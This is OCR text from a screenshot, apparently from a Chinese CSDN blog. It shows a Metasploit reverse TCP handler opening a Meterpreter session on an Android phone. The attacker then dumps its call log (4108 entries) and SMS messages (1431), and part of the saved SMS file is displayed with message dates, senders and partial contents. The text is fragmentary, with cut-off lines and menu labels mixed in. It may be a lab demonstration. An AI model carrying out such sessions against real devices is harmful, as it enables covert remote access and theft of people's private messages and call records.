 linh@linhao: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
e specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.113:5555
[*] Sending stage (73550 bytes) to 192.168.0.134
[*] Meterpreter session 1 opened (192.168.0.113:5555 → 192.16
) at 2020-06-10 20:17:41 +0800
meterpreter > dump_
dump_calllog dump_contacts dump_sms
meterpreter > dump_calllog
[*] Fetching 4108 entries
[*] Call log saved to calllog_dump_20200610201751.txt
meterpreter > dump_sms
[*] Fetching 1431 sms messages
[*] SMS messages saved to: sms_dump_20200610202024.txt
meterpreter >
/home/linh/sms_dump_20200610202024.txt - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
=====================
[+] SMS messages dump
=====================
Date: 2020-06-10 20:20:33 +0800
OS: Android 7.1.2 - Linux 3.18.31-g4d7741f (aarch64)
Remote IP: 192.168.0.134
Remote Port: 42553
#1
Type : Incoming
Date : 2020-06-09 18:12:55
Address : 106 757920
Status : NOT_RECEIVED
Message : 【阿里云】尊敬 阿里云云安全中心检测到您存在14个漏洞：1个高危、6个
#2
Type : Incoming
Date : 2020-06-09 10:07:44
Address :
Status : NOT_RECEIVED
Message : 【中国电信】尊敬的客户，截至
calllog_dump_202 sms_dump_20200
https://blog.csdn.net/u014536801